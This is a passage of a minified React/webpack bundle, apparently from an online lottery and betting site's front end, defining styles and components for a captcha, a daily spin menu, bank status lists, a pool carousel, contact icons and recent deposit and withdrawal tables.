ie=(0,J.A)(()=>({"@font-face":[{fontFamily:"UTM-Helve",src:"url(".concat(oe,")"),fontDisplay:"swap",fontWeight:400},{fontFamily:"UTM-Helve",src:"url(".concat(te,")"),fontDisplay:"swap",fontWeight:700},{fontFamily:"futurab",src:"url(".concat(ee,")"),fontDisplay:"swap"}],"@global":{a:{color:"inherit",textDecoration:"none"}},html:{width:"100%",height:"100%",fontSize:"min(calc(12.5/1180*100vw), 12.5px)",textSizeAdjust:"100%",[$.Ay.mobile_landscape]:{fontSize:"1.8vw"},[$.Ay.mobile_portrait]:{fontSize:"3vw"},"& ::-webkit-scrollbar":{width:8,borderRadius:4},"& ::-webkit-scrollbar-track":{background:h.A.scroll_bg,boxShadow:"none",borderRadius:4},"& ::-webkit-scrollbar-thumb":{borderRadius:4,width:8,background:h.A.scroll_thumb}},body:(0,x.A)((0,x.A)({minHeight:"100vh",display:"flex",flexDirection:"column"},ae.A.fontNormal),{},{position:"relative",background:h.A.page_bg,margin:0,"-webkit-font-smoothing":"antialiased","-moz-osx-font-smoothing":"grayscale",[$.Ay.desktop]:{overflowX:"hidden",overflowY:"scroll"},"&:has(.wl-modal)":{overflow:"hidden"},"& *":{boxSizing:"border-box"},"&>#root":{minHeight:"100%"}})})),ne=a.lazy(()=>(0,u.A)(()=>Promise.all([t.e(201),t.e(60147),t.e(73809),t.e(16651)]).then(t.bind(t,45229)))),re=(0,s.D)({overrides:{MuiSvgIcon:{root:{fontSize:"1.5em"}},MuiTableCell:{root:{fontSize:"inherit"},body:{color:"inherit"}},MuiTab:{root:{fontFamily:"inherit",fontSize:"unset"}},MuiDrawer:{root:{zIndex:"1201 !important"}},MuiPaper:{root:{color:"inherit"}},MuiIconButton:{root:{color:"inherit"}}}}),se=()=>{const e=ie(),o=(0,n.d)(e=>e.auth.token),t=(0,n.d)(e=>e.errorSingle),s=(0,n.d)(e=>e.errorSync),c=(0,b.Y0)();return(0,a.useEffect)(()=>(document.getElementsByTagName("html")[0].classList.add(e.html),document.body.classList.add(e.body),()=>{document.getElementsByTagName("html")[0].classList.remove(e.html),document.body.classList.remove(e.body)}),[e]),(0,S.jsxs)(l.A,{theme:re,children:[(0,S.jsx)(i.m,{children:(0,S.jsx)("meta",{name:"theme-color",content:h.A.page_bg})}),(0,S.jsxs)(r.dO,{children:[(0,S.jsx)(r.qh,{path:"/lucky_spin_tlg",children:(0,S.jsx)(g.A,{InformModal:M.A})}),(0,S.jsxs)(r.qh,{path:"/*",children:[(0,S.jsx)(p.A,{}),(0,S.jsxs)(a.Suspense,{fallback:(0,S.jsx)(_.A,{skeleton:!0}),children:[!d()(s.messages)&&(0,S.jsx)(B,{}),!d()(t.messages)&&(0,S.jsx)(T,{}),o?(0,S.jsx)(ne,{}):(0,S.jsx)(X.A,{}),!(c.mobile&&o)&&(0,S.jsx)(m.A,{})]}),(0,S.jsx)(U,{}),(0,S.jsx)(q,{}),(0,S.jsx)(Z,{}),(0,S.jsx)(g.A,{InformModal:M.A})]})]})]})},le=(0,a.memo)(se)},13108(e,o,t){t.d(o,{A:()=>l});t(9950);var a=t(2803),i=t(63717),n=t(65536);const r=(0,t(13318).A)(()=>({captcha_container:{display:"flex",justifyContent:"center",alignItems:"center"},captcha_img:{height:"100%",width:"auto",objectFit:"contain"}}));var s=t(44414);const l=(0,i.A)({color:n.A.captcha_txt})(e=>{let{captcha:o,className:t,height:i,width:n}=e;const l=r();return(0,s.jsx)("div",{className:(0,a.A)(l.captcha_container,t),children:(0,s.jsx)("img",{alt:"",src:o.image,className:l.captcha_img,style:{height:i,width:n}})})})},14603(e,o,t){t.d(o,{A:()=>_});t(9950);var a=t(85700),i=t(86271),n=t(45041),r=t(89379),s=t(13318),l=t(65536),c=t(81719);const d=(0,s.A)(()=>({menuDesktop__dailySpin__wrap:{margin:"0 auto",gap:"".concat(22/12,"rem"),display:"flex",justifyContent:"center",alignItems:"center",[c.Ay.mobile]:{gap:"".concat(2,"rem"),padding:"0.875rem 0",marginLeft:"1rem"}},menuDesktop__dailySpin__list:{display:"flex",gap:"".concat(19/12,"rem"),marginTop:"1rem",height:"4.1875rem",alignItems:"center",[c.Ay.mobile]:{height:"".concat(50/12,"rem"),marginTop:0}},menuDesktop__spinIcon:{width:"".concat(3,"rem"),height:"".concat(44/12,"rem"),display:"block",transition:"all .2s ease"},menuDesktop__spinIcon_wrap:{position:"relative",cursor:"pointer"},menuDesktop__spinIcon_number:(0,r.A)({position:"absolute",width:"".concat(19/12,"rem"),height:"".concat(19/12,"rem"),borderRadius:"".concat(100/12,"rem"),textAlign:"center",fontSize:"".concat(1,"rem"),fontWeight:"bold",top:"".concat(.5,"rem"),right:"-".concat(10/12,"rem")},l.A.menuDesktop__spinIcon_number),menuDesktop__dailySpin:(0,r.A)((0,r.A)({borderRadius:10,minWidth:"".concat(197/12,"rem"),padding:"".concat(10/12,"rem"),height:"".concat(5,"rem"),gap:"".concat(11/12,"rem"),fontWeight:700,marginTop:".9rem",display:"flex",justifyContent:"center",alignItems:"center",cursor:"pointer"},l.A.menuDesktop__dailySpin),{},{[c.Ay.mobile]:{minWidth:"".concat(13.75,"rem"),gap:"".concat(.75,"rem"),marginTop:0,height:"".concat(50/12,"rem")}}),menuDesktop__dailySpinText:{display:"flex",justifyContent:"center",alignItems:"center",gap:".3em"},menuDesktop__daily:(0,r.A)((0,r.A)({fontSize:"1.8rem"},l.A.menuDesktop__daily),{},{[c.Ay.mobile]:{fontSize:"".concat(1.5,"rem")}}),menuDesktop__spin:(0,r.A)((0,r.A)({fontSize:"1.6rem"},l.A.menuDesktop__spin),{},{[c.Ay.mobile]:{fontSize:"".concat(1.5,"rem")}}),menuDesktop__spinImg:{width:"".concat(4,"rem"),height:"".concat(4,"rem"),display:"block",[c.Ay.mobile]:{width:"".concat(37/12,"rem"),height:"".concat(38/12,"rem")}}}));var m=t(44414);const _=(0,n.A)(e=>{let{dailySpinList:o,openDailySpin:t=()=>{}}=e;const n=d();return(0,m.jsxs)("div",{className:n.menuDesktop__dailySpin__wrap,children:[(0,m.jsxs)("div",{className:n.menuDesktop__dailySpin,onClick:t,children:[(0,m.jsx)(a.A,{src:"/common/assets/dailySpin/luckySpin.gif",className:n.menuDesktop__spinImg}),(0,m.jsx)(i.A,{i18nKey:"DAILY_SPIN",className:n.menuDesktop__dailySpinText,components:[(0,m.jsx)("span",{className:n.menuDesktop__daily},"daily"),(0,m.jsx)("span",{className:n.menuDesktop__spin},"spin")]})]}),(0,m.jsx)("div",{className:n.menuDesktop__dailySpin__list,children:o.map(e=>(0,m.jsxs)("div",{className:n.menuDesktop__spinIcon_wrap,onClick:()=>t(e.type),children:[(0,m.jsx)("div",{className:n.menuDesktop__spinIcon,style:{background:'url("'.concat(e.icon,'") 0 0/100% 100%')}}),e.ticket>0&&(0,m.jsx)("div",{className:n.menuDesktop__spinIcon_number,children:e.ticket})]},e.type))})]})})},18977(e,o,t){t.d(o,{I:()=>l});var a=t(89379),i=t(13318),n=t(65536),r=t(81719),s=t(34785);const l=(0,i.A)(()=>({paymentMethod__sectionHeader:(0,a.A)((0,a.A)({fontSize:"2em",padding:".8rem 0 .4rem 1.5rem"},s.A.fontFuturab),{},{background:n.A.home_dw_title_bg,color:n.A.home_dw_title_txt,[r.Ay.mobile]:{background:n.A.paymentMethod_title_m_bg,color:n.A.paymentMethod_title_m_txt},[r.Ay.mobile_portrait]:{fontSize:"1.7em"}}),contact__container:{padding:"0 1em",boxSizing:"border-box",minHeight:"".concat(21.12,"rem"),[r.Ay.mobile]:{minHeight:"".concat(173/12,"rem")}},contact__wrapper:{background:n.A.home_dw_container_bg,borderRadius:".75em",overflow:"hidden",[r.Ay.mobile]:{background:n.A.home_dw_container_m_bg,borderRadius:".75em .75em 0 0"}},bank__list:{display:"flex",justifyContent:"center",alignItems:"center",flexFlow:"row wrap",listStyle:"none",margin:"0 auto",padding:".5em",[r.Ay.mobile_portrait]:{marginTop:0,paddingLeft:0,flexFlow:"row wrap",justifyContent:"center"}},bank__item:{display:"flex",justifyContent:"space-between",alignItems:"center",flexDirection:"column",margin:".5em",width:"calc(16.66667% - 1em)",background:n.A.bank_bg,border:n.A.bank_bd,borderRadius:"1em",overflow:"hidden",fontSize:"1.3em",[r.Ay.mobile_landscape]:{width:"calc(20% - 1em)",fontSize:".8em"},[r.Ay.mobile_portrait]:{width:"calc(25% - 1em)",fontSize:".8em"}},bank__status__wrapper:(0,a.A)((0,a.A)({height:"3em",display:"flex",justifyContent:"center",alignItems:"center"},s.A.fontBold),{},{background:n.A.bank_status_bg,color:n.A.bank_status_txt,width:"100%"}),bank__statusIcon:{width:"1em",height:"1em",borderRadius:"50%",marginRight:".5em",display:"inline-block"},"@keyframes bankOnline":{"0%":{boxShadow:"0 0 1px 0 ".concat(n.A.bank_status_onl_eff)},"50%":{boxShadow:"0 0 12px 1px ".concat(n.A.bank_status_onl_eff)},"100%":{boxShadow:"0 0 1px 0 ".concat(n.A.bank_status_onl_eff)}},bank__statusIcon_online:{border:n.A.bank_status_onl_bd,background:n.A.bank_status_onl_bg,animationName:"$bankOnline",animationDuration:".6s",animationIterationCount:"infinite",animationTimingFunction:"cubic-bezier(.4,0,.6,1)"},bank__statusIcon_offline:{border:n.A.bank_status_off_bd,background:n.A.bank_status_off_bg},bank__statusIcon_maintenance:{border:n.A.bank_status_off_bd,background:n.A.bank_status_maintenance_bg||"#999"},bank__logo__wrapper:{position:"relative",width:"100%",padding:"37.5% 0 0",borderRadius:"1em 1em 0 0",overflow:"hidden"},bank__logo:{position:"absolute",width:"calc(100% - 1em)",height:"calc(100% - 1em)",objectFit:"contain",top:".5em",right:".5em",bottom:".5em",left:".5em"},bank__statusText:{marginBottom:".2em"}}))},24079(e,o,t){t.d(o,{A:()=>v});var a=t(89379),i=t(9950),n=t(16673),r=t(81131),s=t(13608),l=t(2803),c=t(55876),d=t.n(c),m=t(61297),_=t(86271),p=t(83615),g=t(44182),h=t(80513),b=t(18419),u=t(92840),A=t(87531),x=(t(22399),t(74847),t(93789)),f=t(44414);const w=i.lazy(()=>(0,b.A)(()=>Promise.all([t.e(201),t.e(52466),t.e(2043),t.e(59051),t.e(7031),t.e(122)]).then(t.bind(t,7031)))),v=()=>{const[e,o]=(0,i.useState)(p.WR[0].id),{poolList:t,openPoolDetail:c,setOpenPoolDetail:b,currentPool:v,onClickPool:j}=(0,g.A)(e),y=(0,x.I)(),k=(0,h.Y0)(),N=(0,n.zy)(),M=(0,i.useMemo)(()=>"/embed/pool-detail"===N.pathname,[N.pathname]),[S,I]=(0,i.useState)(!1),C=(0,i.useMemo)(()=>{let e,o;return e=k.desktop?M?Math.floor(window.innerWidth/278):2:3,o=t.length>2*e,{centerMode:!0,variableWidth:!0,autoplay:!0,autoplaySpeed:3e3,speed:3e3,easing:"linear",cssEase:"linear",rows:2,slidesToScroll:1,arrows:!1,dots:!1,swipeToSlide:!0,lazyLoad:!1,initialSlide:Math.floor(e/2),slidesToShow:e,infinite:o,onSwipe:()=>{I(()=>!0)},afterChange:()=>{I(()=>!1)}}},[k.desktop,M,t]);return(0,f.jsxs)(f.Fragment,{children:[(0,f.jsxs)("div",{children:[(0,f.jsx)("div",{className:y.listTogelHome__categories,children:p.WR.map(t=>(0,f.jsx)("div",{className:(0,l.A)(y.listTogelHome__category,{[y.listTogelHome__category_active]:e===t.id}),onClick:()=>o(t.id),children:(0,f.jsx)(_.A,{i18nKey:t.i18nKey})},t.id))}),(0,f.jsx)("div",{className:y.listTogelHome__container,children:k.mobile_portrait?d()(t,e=>(0,f.jsx)(A.A,{item:e,onClick:()=>j(e)},e.id)):(0,f.jsx)(r.A,(0,a.A)((0,a.A)({},C),{},{children:d()(t,e=>(0,f.jsx)(A.A,{item:e,onClick:()=>S||j(e)},e.id))}))})]}),(0,f.jsxs)(u.A,{open:c,handleCloseModal:()=>b(!1),className:y.listTogelHome__poolDetailModal,children:[(0,f.jsx)(s.A,{className:y.listTogelHome__closeModalBtn,onClick:()=>b(!1)}),(0,f.jsx)(i.Suspense,{fallback:(0,f.jsx)(m.A,{}),children:(0,f.jsx)(w,{pool:v})})]})]})}},26060(e,o,t){t.d(o,{A:()=>k});t(9950);var a=t(49986),i=t(80158),n=t(87774),r=t(9172),s=t.n(r),l=t(93801),c=t(57250),d=t(13318),m=t(5386),_=t(92560),p=t(81719),g=t(44414);const h=(0,d.A)(()=>({tableCellRow:{padding:"8px 16px",[p.Ay.mobile]:{padding:".75em"}}})),b=e=>{let{item:o,columns:t,handleRowClick:a=()=>{}}=e;const i=h();return(0,g.jsx)(_.A,{tabIndex:-1,onClick:()=>a(o),children:t.map(e=>(0,g.jsx)(m.A,{className:i.tableCellRow,align:"left",children:o[e]},(0,l.A)()))})};var u=t(37874),A=t(89379),x=t(65536),f=t(34785);const w=(0,d.A)(()=>({tableRow:{position:"relative",background:x.A.table_head_bg},tableCell:(0,A.A)((0,A.A)({},f.A.fontBold),{},{color:x.A.table_head_txt})})),v=e=>{let{tableHeader:o,headerWidth:t}=e;const a=w();return(0,g.jsx)(u.A,{children:(0,g.jsx)(_.A,{className:a.tableRow,children:o.map((e,i)=>(0,g.jsx)(m.A,{className:a.tableCell,align:"left",style:{width:"".concat(t[i])},children:o[i]},(0,l.A)()))})})};var j=t(72742);const y=e=>{let{dataTable:{columns:o,rows:t},height:r,tableWidth:d,children:m,className:_,handleRowClick:p,paddingRow:h,showHeader:u=!0}=e;const A=(0,c.F)(),x=[],f=[],w=[];return o.forEach(e=>{let{label:o,width:t,name:a}=e;x.push(o),f.push(a),w.push(t)}),(0,g.jsxs)(n.A,{style:{width:d},className:_,children:[!s()(m)&&(0,g.jsx)(j.A,{height:r,children:m}),(0,g.jsxs)(a.A,{className:A.table_primary,"aria-label":"table",children:[s()(m)&&u&&(0,g.jsx)(v,{tableHeader:x,headerWidth:w}),(0,g.jsx)(i.A,{children:t.map(e=>(0,g.jsx)(b,{paddingRow:h,item:e,columns:f,handleRowClick:p},e.key||(0,l.A)()))})]})]})};y.defaultProps={tableWidth:"100%",listSubHeaders:[],handleRowClick:()=>{}};const k=y},31100(e,o,t){t.d(o,{A:()=>_});t(9950);var a=t(98362),i=t(2803),n=t(89379),r=t(13318),s=t(65536),l=t(81719),c=t(34785);const d=(0,r.A)(()=>({SectionHeader:{background:s.A.sectionHeader_bg,color:s.A.sectionHeader_txt},SectionHeader__label:(0,n.A)((0,n.A)({},c.A.fontBold),{},{fontSize:"1.5em",padding:".4rem 0 .6rem 1rem",textTransform:"uppercase"}),SectionHeader_skew__wrapper:{position:"relative",display:"inline-block",top:s.A.home_dw_container_bd?-1:0,left:s.A.home_dw_container_bd?-1:0,"& $SectionHeader":{borderTopLeftRadius:".75rem"}},SectionHeader_skew:{position:"relative",display:"inline-block",zIndex:2},SectionHeader_skew__after:{position:"absolute",zIndex:1,top:0,bottom:0,right:"-1.3em",width:"3em",background:s.A.home_dw_title_bg_after,transform:"skew(-30deg)",borderRadius:"0 0 .75em 0",fontSize:"2rem",[l.Ay.mobile]:{background:s.A.paymentMethod_title_m_bg}}}));var m=t(44414);const _=e=>{let{label:o="",type:t="full",children:n,className:r}=e;const s=d(),{t:l}=(0,a.B)();return"skew"===t?(0,m.jsxs)("div",{className:(0,i.A)(s.SectionHeader_skew__wrapper),children:[(0,m.jsx)("div",{className:(0,i.A)(s.SectionHeader,s.SectionHeader__label,s.SectionHeader_skew,r),children:l(o)}),(0,m.jsx)("div",{className:s.SectionHeader_skew__after})]}):o?(0,m.jsx)("div",{className:(0,i.A)(s.SectionHeader,s.SectionHeader__label,r),children:l(o)}):(0,m.jsx)("div",{className:(0,i.A)(s.SectionHeader,r),children:n})}},34785(e,o,t){t.d(o,{A:()=>a});const a={fontNormal:{fontFamily:"UTM-Helve, -apple-system, sans-serif",fontWeight:400},fontBold:{fontFamily:"UTM-Helve, -apple-system, sans-serif",fontWeight:700},fontFuturab:{fontFamily:'futurab, "UTM HelveBold", sans-serif'}}},45694(e,o,t){t.d(o,{A:()=>_});var a=t(89379),i=(t(9950),t(75766)),n=t(44414);const r=e=>(0,n.jsx)(i.A,(0,a.A)((0,a.A)({viewBox:"0 0 512 512"},e),{},{children:(0,n.jsx)("path",{d:"M256.3,83.5C157.1,83.3,76.1,149.1,76,230.2c-0.1,72.6,63.8,133.6,150.3,145.3c5.9,1.3,13.8,3.9,15.9,8.9 c1.8,4.5,1.2,11.6,0.5,16.3l-2.5,15.4c-0.7,4.5-3.6,17.9,15.7,9.8c19.4-8.1,103.9-61.4,141.8-105c25.9-28.5,38.3-57.6,38.4-90 C436.2,149.8,355.5,83.7,256.3,83.5L256.3,83.5z M185.4,278.6l-35.8-0.1c-5.2,0-9.4-4.3-9.4-9.5l0.1-72c0-5.2,4.3-9.5,9.5-9.5 c5.2,0,9.4,4.3,9.4,9.5l-0.1,62.5l26.3,0.1c5.2,0,9.4,4.3,9.4,9.5C194.9,274.3,190.7,278.6,185.4,278.6z M222.5,269.2 c0,5.2-4.2,9.5-9.5,9.5c-5.2,0-9.4-4.3-9.4-9.5l0.1-72c0-5.2,4.2-9.5,9.5-9.5c5.2,0,9.4,4.3,9.4,9.5L222.5,269.2z M308.6,269.4 c0,4.1-2.6,7.7-6.5,9c-1,0.3-2,0.5-3,0.5c-3.2,0-5.9-1.4-7.6-3.8l-36.5-50.1l-0.1,44.4c0,5.2-4.2,9.5-9.5,9.5 c-5.2,0-9.4-4.3-9.4-9.5l0.1-72c0-4.1,2.6-7.7,6.5-9c0.9-0.3,2-0.5,2.9-0.5c2.9,0,5.6,1.6,7.4,3.9l36.8,50.3l0.1-44.6 c0-5.2,4.2-9.5,9.5-9.5c5.2,0,9.4,4.3,9.4,9.5L308.6,269.4z M366.5,224c5.2,0,9.4,4.3,9.4,9.5c0,5.2-4.2,9.5-9.5,9.5l-26.3-0.1l0,17 l26.3,0.1c5.2,0,9.4,4.3,9.4,9.5c0,5.2-4.2,9.5-9.5,9.5l-35.8-0.1c-5.2,0-9.4-4.3-9.4-9.5l0.1-72c0-5.2,4.2-9.5,9.5-9.5l35.8,0.1 c5.2,0,9.4,4.3,9.4,9.5c0,5.3-4.2,9.5-9.5,9.5l-26.3-0.1l0,17L366.5,224z"})})),s=e=>(0,n.jsx)(i.A,(0,a.A)((0,a.A)({viewBox:"0 0 512 512"},e),{},{children:(0,n.jsx)("path",{className:"st0",d:"M371,298.8c-16.8,0-33.2-2.6-48.9-7.8c-7.6-2.6-17.1-0.2-21.7,4.6l-30.8,23.3c-35.7-19.1-57.7-41.1-76.5-76.5 l22.6-30c5.9-5.9,8-14.4,5.4-22.4c-5.2-15.7-7.8-32.2-7.8-48.9c0-12.1-9.9-22-22-22H141c-12.1,0-22,9.9-22,22 c0,139,113.1,252,252,252c12.1,0,22-9.9,22-22v-50.2C393,308.7,383.1,298.8,371,298.8z"})})),l=e=>(0,n.jsx)(i.A,(0,a.A)((0,a.A)({viewBox:"0 0 512 512"},e),{},{children:(0,n.jsx)("path",{className:"st0",d:"M409.3,290.4C432.9,184.4,340,88.2,231,106.7c-59.2-36.7-138,4.8-138,75.2c0,16.4,4.5,31.7,12.4,44.9 C83.5,333,177.1,427.9,286,408.1C363,448.8,448.1,367.6,409.3,290.4z M305.6,354.3c-28.6,11.8-75.7,11.8-104.1-3.1 c-40.6-21.7-47.8-70.4-12.8-70.4c26.4,0,18,30.8,44.7,43.3c12.2,5.7,38.5,6.2,53.8-4.1c15.1-10.1,13.7-26,5.5-33.6 c-21.7-20.1-84-12.1-112.4-47.3c-12.4-15.3-14.7-42.2,0.5-61.7c26.5-34.1,104.2-36.2,137.6-10.4c30.9,23.9,22.5,55.6-2.4,55.6 c-29.9,0-14.2-39.2-62.5-39.2c-35,0-48.8,24.9-24.2,37.1c33.5,16.6,118.7,11.1,118.7,76C348,323.6,331.5,343.8,305.6,354.3 L305.6,354.3z"})})),c=e=>(0,n.jsx)(i.A,(0,a.A)((0,a.A)({viewBox:"0 0 512 512"},e),{},{children:(0,n.jsx)("path",{className:"st0",d:"M221.1,299l-5.4,75.5c7.7,0,11-3.3,15-7.3l36-34.4l74.6,54.7c13.7,7.6,23.3,3.6,27-12.6l49-229.5l0,0 c4.3-20.2-7.3-28.1-20.7-23.2L108.8,232.4c-19.7,7.6-19.4,18.6-3.3,23.5l73.6,22.9l171-107c8-5.3,15.4-2.4,9.3,2.9L221.1,299z"})})),d=e=>(0,n.jsxs)(i.A,(0,a.A)((0,a.A)({viewBox:"0 0 512 512"},e),{},{children:[(0,n.jsx)("path",{className:"st0",d:"M211.1,102.8c-72.8,0-131.8,49.2-131.8,109.8c0,35,19.7,66,50.3,86.1l-17.4,34.8l47.3-20.3 c10.1,3.6,20.7,6.6,32,8c-1.5-6.7-2.4-13.6-2.4-20.6c0-60.6,59.1-109.8,131.8-109.8c6.7,0,13.2,0.5,19.6,1.3 C328.9,141.2,275.4,102.8,211.1,102.8z M167.1,185.2c-9.1,0-16.5-7.4-16.5-16.5c0-9.1,7.4-16.5,16.5-16.5s16.5,7.4,16.5,16.5 C183.6,177.8,176.2,185.2,167.1,185.2z M255,185.2c-9.1,0-16.5-7.4-16.5-16.5c0-9.1,7.4-16.5,16.5-16.5c9.1,0,16.5,7.4,16.5,16.5 C271.5,177.8,264.1,185.2,255,185.2z"}),(0,n.jsx)("path",{className:"st0",d:"M430.8,300.5c0-48.5-49.2-87.9-109.8-87.9S211.1,252,211.1,300.5s49.2,87.9,109.8,87.9 c10,0,19.5-1.4,28.7-3.4l59.2,25.4l-20.5-40.9C414,353.4,430.8,328.6,430.8,300.5z M288,295.1c-9.1,0-16.5-7.4-16.5-16.5 c0-9.1,7.4-16.5,16.5-16.5c9.1,0,16.5,7.4,16.5,16.5C304.4,287.7,297.1,295.1,288,295.1z M353.9,295.1c-9.1,0-16.5-7.4-16.5-16.5 c0-9.1,7.4-16.5,16.5-16.5c9.1,0,16.5,7.4,16.5,16.5C370.4,287.7,363,295.1,353.9,295.1z"})]})),m=e=>(0,n.jsx)(i.A,(0,a.A)((0,a.A)({viewBox:"0 0 512 512"},e),{},{children:(0,n.jsx)("path",{className:"st0",d:"M256,102L256,102c-85,0-154,69.1-154,154c0,33.7,10.9,64.9,29.3,90.3l-19.2,57.2l59.2-18.9 c24.4,16.1,53.4,25.4,84.7,25.4c84.9,0,154-69.1,154-154S341,102,256,102z M345.6,319.5c-3.7,10.5-18.5,19.2-30.2,21.7 c-8,1.7-18.6,3.1-53.9-11.6c-45.3-18.7-74.4-64.7-76.7-67.7c-2.2-3-18.3-24.4-18.3-46.5s11.2-32.9,15.7-37.5 c3.7-3.8,9.9-5.5,15.7-5.5c1.9,0,3.6,0.1,5.2,0.2c4.5,0.2,6.8,0.5,9.8,7.6c3.7,9,12.8,31.1,13.8,33.3c1.1,2.3,2.2,5.4,0.7,8.3 c-1.4,3.1-2.7,4.4-5,7.1c-2.3,2.6-4.4,4.6-6.7,7.4c-2.1,2.4-4.4,5.1-1.8,9.6c2.6,4.4,11.7,19.2,25,31.1 c17.2,15.3,31.1,20.2,36.1,22.3c3.7,1.5,8.1,1.2,10.9-1.7c3.4-3.7,7.7-9.9,12-15.9c3.1-4.4,7-4.9,11-3.3 c4.2,1.4,26.2,12.3,30.7,14.6c4.5,2.3,7.5,3.3,8.6,5.3C349.4,300,349.4,309,345.6,319.5z"})}));function _(e){const o=[];return e.phone_number&&o.push({label:"phone number",info:e.phone_number,icon:s}),e.skype&&o.push({label:"skype",info:e.skype,icon:l}),e.line&&o.push({label:"line",info:e.line,icon:r}),e.telegram&&o.push({label:"telegram",info:e.telegram,icon:c}),e.wechat&&o.push({label:"wechat",info:e.wechat,icon:d}),e.whatsapp&&o.push({label:"whatsapp",info:e.whatsapp,icon:m}),o}},47827(e,o,t){t.d(o,{A:()=>N});var a=t(9950),i=t(9184),n=t(80513),r=t(73854),s=t(31100),l=t(26060),c=t(89379),d=t(98362),m=t(2803),_=t(93008),p=t.n(_),g=t(80045),h=t(13318),b=t(65536),u=t(34785);const A=(0,h.A)(()=>({homeTab:(0,c.A)((0,c.A)({boxSizing:"border-box",padding:"1rem 0 .5rem",fontSize:"1.25em",background:b.A.home_dw_m_bg,color:b.A.home_dw_m_txt,flexGrow:1,cursor:"pointer",textTransform:"uppercase",display:"flex",justifyContent:"center",alignItems:"center"},u.A.fontFuturab),{},{height:"3rem"}),homeTab_active:{fontSize:"1.5em",color:b.A.home_dw_m_active_txt,background:b.A.home_dw_m_active_bg}}));var x=t(44414);const f=["active","label"],w=e=>{let{active:o,label:t}=e,a=(0,g.A)(e,f);const i=A();return(0,x.jsx)("li",(0,c.A)((0,c.A)({className:(0,m.A)({[i.homeTab]:!0,[i.homeTab_active]:o})},a),{},{children:t}))},v=(0,h.A)(()=>({homeTab_tabList:{padding:0,position:"relative",boxSizing:"border-box",listStyle:"none",display:"flex",alignItems:"center",width:"100%",overflowX:"auto",margin:0,borderRadius:".6rem .6rem 0 0","&::-webkit-scrollbar, &::-webkit-scrollbar-track, &::-webkit-scrollbar-thumb":{width:0,height:0,display:"none"}}})),j=e=>{let{children:o,className:t}=e;const i=v(),{t:n}=(0,d.B)(),[r,s]=(0,a.useState)(0);return(0,x.jsxs)("div",{className:t,children:[(0,x.jsx)("ul",{className:(0,m.A)(i.homeTab_tabList),children:o.map((e,o)=>(0,x.jsx)(w,(0,c.A)({active:r===o,label:n(e.props["data-label"]),onClick:()=>{s(o),p()(e.props["data-onClickTab"])&&e.props["data-onClickTab"]()}},e.props),o))}),(0,x.jsx)("div",{children:o.map((e,o)=>o!==r?"":e.props.children)})]})};var y=t(81719);const k=(0,h.A)(()=>({homeTable__container:{display:"flex",justifyContent:"space-between",flexWrap:"wrap",padding:"1em",minHeight:"".concat(26.64,"rem"),[y.Ay.desktop]:{aspectRatio:1180/334},[y.Ay.mobile]:{minHeight:"".concat(53.5,"rem")},[y.Ay.mobile_portrait]:{minHeight:"".concat(305/12,"rem"),paddingTop:0,aspectRatio:375/286}},homeTable__sectionHeader:(0,c.A)((0,c.A)({fontSize:"2rem",padding:".8rem 1rem .4rem 1.5rem"},u.A.fontFuturab),{},{[y.Ay.desktop]:{background:b.A.home_dw_title_bg,color:b.A.home_dw_title_txt}}),homeTable__tableContainer:{background:b.A.home_dw_container_bg,border:b.A.home_dw_container_bd,borderRadius:".75em",width:"calc(50% - 8px)",[y.Ay.mobile]:{width:"100%",background:b.A.home_dw_container_m_bg,border:b.A.home_dw_container_m_bd},[y.Ay.mobile_landscape]:{aspectRatio:740/349,"&:not(:first-child)":{marginTop:"1em"}}},"@keyframes table-animate":{"0%":{opacity:0},"100%":{opacity:1}},homeTable__table:{padding:"1em",[y.Ay.mobile_portrait]:{border:b.A.home_dw_m_bd,borderRadius:"0 0 .75em .75em"},"& tr":{animation:"$table-animate 1s linear 1"},"& tbody":{minHeight:608,"& tr":{background:b.A.home_dw_tr_odd,color:b.A.home_dw_tr_txt,"&:nth-child(even)":{background:b.A.home_dw_tr_even}}},"& td":(0,c.A)({fontSize:"1.2em"},u.A.fontBold),"& td:nth-child(1)":{width:"30%"},"& td:nth-child(2)":{paddingRight:"25%",[y.Ay.mobile_portrait]:{paddingRight:"20%"}},"& td:nth-child(3)":{width:"6em",wordBreak:"normal"}},tableName:(0,c.A)((0,c.A)({},u.A.fontBold),{},{fontSize:"24px",textTransform:"uppercase",textAlign:"center",boxSizing:"border-box",[y.Ay.mobile]:{textAlign:"left"},[y.Ay.mobile_landscape]:{fontSize:"20px"},[y.Ay.mobile_portrait]:{fontSize:"4vw",display:"flex",justifyContent:"center",alignItems:"center"}}),moneyCol:{minWidth:"unset"}})),N=(0,i.A)(e=>{let{dataTableLastWithdraw:o,dataTableLastDeposit:t}=e;const a=k();return(0,n.Y0)().mobile_portrait?(0,x.jsx)(r.A,{className:a.homeTable__container,children:(0,x.jsxs)(j,{className:a.homeTable__tableContainer,children:[(0,x.jsx)("div",{"data-label":"Last deposit",children:(0,x.jsx)(l.A,{showHeader:!1,tableWidth:"100%",dataTable:t,className:a.homeTable__table,height:"unset"})}),(0,x.jsx)("div",{"data-label":"Last withdraw",children:(0,x.jsx)(l.A,{showHeader:!1,tableWidth:"100%",dataTable:o,className:a.homeTable__table,height:"unset"})})]})}):(0,x.jsxs)(r.A,{className:a.homeTable__container,children:[(0,x.jsxs)("div",{className:a.homeTable__tableContainer,children:[(0,x.jsx)(s.A,{label:"Last deposit",type:"skew",className:a.homeTable__sectionHeader}),(0,x.jsx)(l.A,{showHeader:!1,tableWidth:"100%",dataTable:t,className:a.homeTable__table,height:"unset"})]}),(0,x.jsxs)("div",{className:a.homeTable__tableContainer,children:[(0,x.jsx)(s.A,{label:"Last withdraw",type:"skew",className:a.homeTable__sectionHeader}),(0,x.jsx)(l.A,{showHeader:!1,tableWidth:"100%",dataTable:o,className:a.homeTable__table,height:"unset"})]})]})})},52212(e,o,t){t.d(o,{I:()=>l});var a=t(89379),i=t(13318),n=t(65536),r=t(81719),s=t(34785);const l=(0,i.A)(()=>({loginModal__header:(0,a.A)((0,a.A)({display:"flex",justifyContent:"space-between",alignItems:"center",padding:".5em 1em 